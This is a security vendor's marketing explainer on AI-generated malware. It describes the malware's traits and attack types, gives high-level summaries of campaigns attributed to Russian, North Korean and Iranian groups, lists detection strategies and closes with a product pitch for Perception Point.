What Is AI-Generated Malware?

AI-generated malware refers to malicious software leveraging artificial intelligence techniques. Unlike traditional malware, these AI-enabled programs can autonomously adapt and improve, making them harder to detect. By using machine learning algorithms, they evolve based on their surroundings and the security measures they encounter, presenting a dynamic threat landscape.

This type of malware can execute decisions in real-time, adjust its attack vectors, and even personalize approaches to increase success. Its ability to analyze data from the environment allows it to evade conventional security defenses, increasing both the complexity and scope of potential attacks. The continuous learning processes within AI models make AI-generated malware formidable adversaries in cybersecurity.

This is part of a series of articles about AI security.

In this article

Key Characteristics of AI Malware

AI-generated malware possesses several distinct characteristics that make it a challenge for cybersecurity professionals:

- Impersonation capabilities: One of the most concerning features of AI malware is its ability to mimic existing threat actors and known malware families with high accuracy. By training on open-source intelligence, such as detailed analyses of past malware campaigns, AI can generate malicious code that closely resembles recognized threats. This impersonation can mislead security teams, making it difficult to attribute attacks accurately and potentially causing false flags that disrupt defensive strategies.

- Polymorphism: AI malware often exhibits polymorphic traits, meaning it can automatically alter its code with each replication or infection. This continuous mutation makes it difficult for traditional signature-based detection methods to recognize and block the malware. The AI-generated variants may appear as countless different samples, overwhelming security tools and researchers with sheer volume, while still performing the same underlying malicious actions.

- Obfuscation techniques: To evade detection, AI-generated malware can utilize sophisticated obfuscation methods. These include encryption of its payload, insertion of dead code, and substitution of instructions within the codebase. Such techniques conceal the malware’s true functionality and hinder analysis, making it challenging for cybersecurity experts to understand and counteract the threat effectively.

- Real-time adaptation: AI-generated malware is capable of learning from its environment and adapting its behavior in real-time. This dynamic adaptability allows it to modify its attack vectors based on the defenses it encounters, making it more resilient against standard protective measures. This characteristic also enables the malware to tailor its attacks to specific targets, increasing its chances of success.

- Preservation of malicious functionality: Despite constant changes in its code, AI-generated malware maintains its core malicious functions. Whether through encryption, code mutation, or other means, the malware ensures that its harmful activities—such as data theft, system compromise, or network infiltration—continue to be executed, even as its external appearance evolves.

These characteristics make AI-generated malware a significant and growing threat in the cybersecurity landscape, as it combines adaptability, sophistication, and evasion in ways that challenge traditional defense mechanisms.

Common Types of AI-Crafted Malware Attacks

Adaptive Malware

Adaptive malware refers to malicious software that can alter its code, execution patterns, or communication methods in response to the environment it encounters during an attack. The goal is to evade detection and exploit new opportunities as they arise.

While adaptive malware existed before the advent of generative AI (GenAI), the incorporation of modern technologies like large language models (LLMs) has significantly enhanced its ability to avoid detection and increase effectiveness. AI allows adaptive malware to be more responsive, learning from its environment and modifying its behavior in real-time to outmaneuver security measures.

Dynamic Malware Payloads

Dynamic malware payloads are the components of malware responsible for executing malicious activities. These payloads can modify their actions or load additional malware during an attack, adapting to the conditions they encounter after deployment.

While dynamic payloads can be created without AI, the integration of AI capabilities enhances their responsiveness to the environment, making them more effective at evading detection and executing complex attacks. For instance, AI can enable a payload to change its behavior based on the type of defense mechanisms it faces, ensuring that the attack remains undetected and successful.

Zero-Day and One-Day Attacks

Zero-day attacks target vulnerabilities that are unknown to the vendor, giving them “zero days” to patch the issue before exploitation begins. One-day attacks exploit vulnerabilities within the short window of time between the release of a patch and its installation by users.

AI accelerates the discovery of these vulnerabilities and the development of exploits, enabling attackers to launch their attacks more quickly. GenAI reduces the time required to identify and exploit these vulnerabilities, increasing the effectiveness and frequency of zero-day and one-day attacks.

Content Obfuscation

Content obfuscation involves hiding or disguising the true intent of malicious code using techniques such as encryption, encoding, polymorphism, or metamorphism. These methods are designed to evade detection by security systems that rely on recognizing known patterns of malicious activity.

AI enhances the complexity and effectiveness of content obfuscation, making it more difficult for security measures to identify and neutralize threats. Additionally, AI can blend irrelevant code into malware, further masking its true nature and allowing it to bypass security filters.

AI-Powered Botnets

AI-powered botnets are networks of compromised devices that leverage AI to optimize their operations. These botnets can modify their code to evade detection, propagate autonomously, select optimal targets, and adjust their attacks based on the security responses they encounter.

AI also enables these botnets to manage resources more effectively, ensuring load balancing and improving communication within the network. The result is more resilient and effective distributed denial-of-service (DDoS) attacks, spam campaigns, and other malicious activities. AI-powered botnets can also self-heal and enhance their obfuscation techniques, making them more challenging to disrupt.

Related content: Read our guide to AI security risks.

Tal ZamirCTO, Perception Point

Tal Zamir is a 20-year software industry leader with a track record of solving urgent business challenges by reimagining how technology works.

TIPS FROM THE EXPERTS

- Implement deception technology: Use decoys and honeypots that mimic real assets to divert AI-driven malware. These decoys can be crafted to look like high-value targets, luring malware away from genuine systems. Advanced AI malware may “learn” from the environment, but with proper deception, it will waste time and resources on fake targets, providing your team with valuable detection insights.

- Utilize adversarial machine learning for malware detection: Apply adversarial ML techniques to identify vulnerabilities in AI-generated malware. By crafting specific adversarial examples, your defensive AI models can “trick” malware detection evasion tactics, exposing weaknesses in malicious code. This proactive approach can anticipate how AI malware may attempt to bypass defenses.

- Integrate behavioral threat hunting with threat intelligence: Behavioral threat hunting should be augmented with up-to-the-minute threat intelligence on AI-driven attacks. By correlating behavioral anomalies with threat intelligence on known AI-driven techniques, teams can gain early indicators of potential AI malware activity. This combination of tactics can bridge gaps in detection, especially for new AI-generated malware strains.

- Implement AI-driven threat prediction models: Leverage predictive AI models that can analyze emerging trends in AI-generated malware and anticipate likely attack vectors or evasion tactics. These models can be trained on both internal and external threat data, providing your organization with early warnings of the types of tactics and vulnerabilities that might soon be targeted.

Recent Examples of AI-Generated Malware Attacks

Forest Blizzard

Forest Blizzard, also known as Fancy Bear, represents one of the most notable examples of AI-generated malware attacks in recent years. This group, linked to Russian state-sponsored hacking activities, has carried out highly targeted phishing campaigns across multiple continents, affecting at least nine countries.

These attacks are characterized by their use of official government-themed lures, which suit Russian geopolitical interests. The group has used advanced AI techniques to create highly convincing phishing emails that impersonate government documents, including both publicly available and internal files.

Once the phishing lures succeed, the attackers deploy custom backdoors like “Masepie” and “Oceanmap.” These tools establish persistence on victim machines, conduct reconnaissance, and exfiltrate sensitive data. Forest Blizzard’s AI capabilities allow them to quickly exploit vulnerabilities, often launching attacks within hours of landing on a victim’s machine.

Learn more in our detailed guide to anti phishing

Emerald Sleet

Emerald Sleet, also known as Kimsuky or APT43, involves the adoption of complex, multi-stage attack chains. This North Korea-linked threat group uses AI and legitimate cloud services to conduct cyber espionage and financial crimes, primarily targeting South Korean entities. Recent campaigns, such as “DEEP#GOSU,” used legitimate tools and services to evade detection.

The group uses an eight-stage attack chain, significantly more complex than the typical five-stage attacks seen in cybersecurity. This extended chain includes the use of .NET assemblies, LNK files, PowerShell scripts. In the initial stages, a user opens a malicious LNK file attached to a phishing email. This triggers the download of PowerShell code from Dropbox, which then downloads additional scripts and installs a remote access trojan known as TutClient.

The use of Dropbox and Google services throughout the attack allows the malware to blend into normal network traffic. Each stage of the malware is encrypted using AES encryption, which reduces the likelihood of detection by network or file scanning tools. The later stages of the attack focus on maintaining control over the compromised systems. Scripts installed in these stages randomly execute to monitor user activity, including logging keystrokes.

Crimson Sandstorm

Crimson Sandstorm, also known as Yellow Liderc or Tortoiseshell, is a state-sponsored threat actor associated with the Islamic Republic of Iran. This group has targeted Mediterranean organizations in the maritime, shipping, and logistics sectors through advanced watering-hole attacks.

In their latest campaign, Crimson Sandstorm compromised legitimate websites to deploy malicious JavaScript, which fingerprints visitors by collecting detailed information such as location, device type, and time of visit. If a visitor fits the group’s targeted profile, they are served a more advanced malware payload.

The primary malware used in these attacks is “IMAPLoader,” a .NET-based dynamic link library (DLL) that uses email for command-and-control (C2) communication. It uses “appdomain manager injection,” allowing the malware to evade detection by traditional security tools when loading onto Windows systems.

Detection and Protection Strategies Against AI-Generated Malware

Behavioral Analytics

Behavioral analytics focuses on understanding user and system behavior patterns to identify anomalies indicative of malware. By utilizing AI to monitor these interactions, these systems can differentiate between normal and suspicious activities. Real-time analysis helps organizations detect intrusions early, reducing the risk of damage from AI-powered threats.

These systems learn baseline behavior within networks, enabling accurate anomaly detection. The application of AI enhances this process, as it continually improves its understanding of typical versus atypical actions. Thus, behavioral analytics becomes a crucial tool in anticipating and mitigating the risk of sophisticated attacks tailored by AI.

Anomaly Detection Systems

Anomaly detection systems identify deviations from established patterns within network traffic or system processes. These systems employ AI to learn normal activity baselines and flag irregularities, such as unusual data flows or access requests, which may indicate malware presence. They provide critical, timely threat recognition and are vital in defending against AI-based attacks.

Their deployment leverages algorithmic advancements to maintain high accuracy in complex environments. By dynamically updating their understanding of network behaviors, anomaly detection systems effectively neutralize novel threats, offering an adaptable defense layer against AI-generated malware. This proactive stance minimizes risk exposure, safeguarding critical infrastructure.

Network Traffic Analysis

Network traffic analysis incorporates AI to scrutinize packet flows across networks for signs of malicious activity. By monitoring real-time traffic, it detects abnormalities that may suggest a network breach. AI-enhanced tools analyze vast data volume, identifying subtle signs of infiltration or data exfiltration attempts unnoticed by traditional methods.

AI tools optimize traffic analysis efficiency, pinpointing attack patterns and predicting potential network vulnerabilities. Adaptive learning models enhance detection capabilities by evolving against emerging threats. This analytical approach is central to maintaining secure, resilient networks amidst increasingly sophisticated AI-generated malware attacks.

Automated Incident Response

Automated incident response systems integrate AI for rapid threat mitigation and system recovery. These systems autonomously assess, prioritize, and respond to incidents, executing pre-configured actions to contain and remediate threats. By leveraging AI, they enhance response times, crucial in managing AI-driven malware.

These systems continuously ingest threat intelligence, applying it to streamline remediation processes. Automation enables immediate analysis and containment, reducing human intervention and time delays. Through constant learning, they adjust response strategies, addressing the evolving landscape of malware threats, ensuring robust defense mechanisms adaptively protect assets.

AI-Driven Email Security Solutions

AI-driven email security solutions utilize machine learning algorithms to detect suspicious email patterns and malicious content. These systems analyze email behavior, flagging anomalies and predicting potential phishing attempts or malware through pattern recognition. They are essential in preventing these threats at the initial access stage, enhancing email communication safety.

AI models monitor and classify email traffic, adjusting to new tactics cybercriminals employ. This adaptability allows for preemptive threat identification and the blocking of harmful emails before reaching users. Continuous learning mechanisms ensure that the latest threats are integrated into security protocols, maintaining resilience against evolving malware techniques.

AI Malware Protection with Perception Point



Perception Point protects the modern workspace across email, browsers, and SaaS apps by uniquely combining an advanced AI-powered threat prevention solution with a managed incident response service. By fusing GenAI technology and human insight, Perception Point protects the productivity tools that matter the most to your business against any cyber threat, including malware.

Patented AI-powered detection technology, scale-agnostic dynamic scanning, and multi-layered architecture intercept all social engineering attempts, file & URL-based threats, malicious insiders, and data leaks. Perception Point’s platform is enhanced by cutting-edge LLM models to thwart known and emerging threats.

Reduce resource spend and time needed to secure your users’ email and workspace apps. Our all-included 24/7 Incident Response service, powered by autonomous AI and cybersecurity experts, manages our platform for you. No need to optimize detection, hunt for new threats, remediate incidents, or handle user requests. We do it for you — in record time.

Contact us today for a live demo.

AI-generated malware refers to malicious software leveraging artificial intelligence techniques. Unlike traditional malware, these AI-enabled programs can autonomously adapt and improve, making them harder to detect.

AI-generated malware possesses several distinct characteristics that make it a challenge for cybersecurity professionals:

– Impersonation capabilities

– Polymorphism

– Obfuscation techniques

– Real-time adaptation

– Preservation of malicious functionality

– Adaptive Malware

– Dynamic Malware Payloads

– Zero-Day and One-Day Attacks

– Content Obfuscation

– AI-Powered Botnets

– Behavioral Analytics

– Anomaly Detection Systems

– Network Traffic Analysis

– Automated Incident Response

– AI-Driven Email Security Solutions